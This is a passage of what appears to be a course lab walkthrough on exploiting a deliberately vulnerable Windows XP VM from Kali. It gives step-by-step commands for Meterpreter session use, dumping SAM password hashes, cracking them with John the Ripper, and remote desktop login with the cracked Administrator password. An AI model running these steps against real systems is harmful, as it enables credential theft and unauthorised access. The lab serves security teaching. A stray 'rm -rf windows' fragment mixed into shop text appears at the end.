
- Where's Internet Exploder? (On
Damn Vulnerable WXP-SP2)
- Note(FYI):
- As Promised Internet Explo[d]er died.
- Or did it?
- Continue to next step.
- Note(FYI):
| Section 5: Basic Forensics Investigation |

- Open a Command Prompt
(On Damn
Vulnerable WXP-SP2)
- Instructions:
- Click the Start Button
- All Programs --> Command Prompt
- Instructions:
- Analyze Processes with tasklist
- Instructions:
- tasklist
- tasklist | findstr "908"
- Replace 908 with your IEXPLORE.EXE PID from (Section 4, Step 18).
- tasklist | findstr "1992"
- Replace 1992 with your notepad.exe PID from (Section 4, Step 18).
- Note(FYI):
- Although Internet Explorer appears to have closed/died, the Process ID still exists.
- Also, notice that the memory usage is relatively high. So, something is going on.
- Instructions:

- Analyze Processes with netstat
- Instructions:
- netstat -ano
- netstat -ano | findstr "908"
- Replace 908 with your IEXPLORE.EXE PID from (Section 4, Step 18).
- Note(FYI):
- Notice the TCP connection between the Victim and Kali that it not over the http port of 8080 that the malicious link was originaly listening on. (E.g., http://192.168.1.109:8080/adobe_exploit.html)
- Instructions:
| Section 6: Perform hashdump and John the Ripper |

- Interact with Meterpreter Session (On
Kali)
- Instructions:
- sessions -l
- "l" as in lowercase "L"
- sessions -i
1
- "1" as in the number one.
- sessions -l
- Note(FYI):
- sessions -l, List all active sessions.
- sessions -i 1, Interact with the supplied session ID(1).
- Instructions:

- Display Commands
- Instructions:
- help
- Note(FYI):
- help, display all the possible commands.
- Instructions:

- Hashdump
- Instructions:
- hashdump
- Highlight the output produced by hashdump.
- Edit --> Copy
- Click the Terminal Icon
- Note(FYI):
- The 'hashdump' post module will dump the contents of the SAM database.
- Instructions:
- Save Hashdump Contents (Part 1)
- Instructions:


- cd /var/tmp
- vi adobe_exploit.txt
- Note(FYI):
- vi, is an old school text editor for the programmer hacker types.
- Instructions:
- Save Hashdump Contents (Part 2)
- Instructions:
- Press the "i" key to enter into INSERT Mode.
- Edit --> Paste
- Instructions:
- Save Hashdump Contents (Part 3)
- Instructions:

- Press the <Esc> key to exit into INSERT Mode.
- Type ":wq!" to save the file
- Press the <Enter> key.
- Instructions:
- John the Ripper
- Instructions:

- egrep -i '(admin|student)' adobe_exploit.txt > adobe_exploit_users.txt
- cat adobe_exploit_users.txt
- cat /dev/null > /root/.john/john.pot
- john --format=nt adobe_exploit_users.txt | tee adobe_exploit_passwords.txt
- Note(FYI):
- Command #1, Extract the lines that contain admin and/or student from the (adobe_exploit.txt) file and place the output in the(adobe_exploit_users.txt) file.
- Command #2, Display the contents of the (adobe_exploit_users.txt) file.
- Command #3, Use the command (cat /dev/null) to clear the John The Ripper history file (/root/.john/john.pot) by using the redirect operator (>).
- Command #4, Use John The Ripper to crack the (adobe_exploit_users.txt) file. The flag (--format=nt) tells John The Ripper the password format type is nt.
- Instructions:
| Section 7: Remotely Connect to Victim |

- rdesktop
- Instructions:
- rdesktop -g 80% -u Administrator -p abc123 192.168.1.116 &
- Note(FYI):
- Replace 192.168.1.116 with the IP Address of your Damn Vulnerable WXP-SP2 machine found in (Section 1, Step 7).
- rdesktop is a client for Remote Desktop Protocol (RDP).
- Instructions:
- rdesktop
- Instructions:

- Notice you are able to remotely access the start menu of the Damn Vulnerable WXP-SP2 machine.
- Note(FYI):
- Pretty kool right?
- Instructions:
| Section 8: Proof of Lab |

- Proof of Lab (On
Kali)
- Instructions:
- Click on the second terminal window (See Picture)
- cat /var/tmp/adobe_exploit_passwords.txt
- date
- echo "Your Name"
- ps -eaf | grep rdesktop | grep -v grep
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
- Instructions:
 rm -rf windows Shirt $25 Buy Now (See More) |